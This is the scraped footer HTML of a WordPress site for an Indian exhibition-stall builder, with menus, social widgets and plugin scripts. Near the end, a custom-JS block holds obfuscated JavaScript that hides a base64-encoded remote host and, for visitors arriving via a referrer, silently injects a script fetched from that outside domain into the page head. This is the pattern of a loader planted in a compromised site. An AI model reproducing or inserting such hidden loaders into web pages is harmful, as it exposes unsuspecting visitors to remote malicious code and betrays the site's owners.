<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4122.9724884033 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->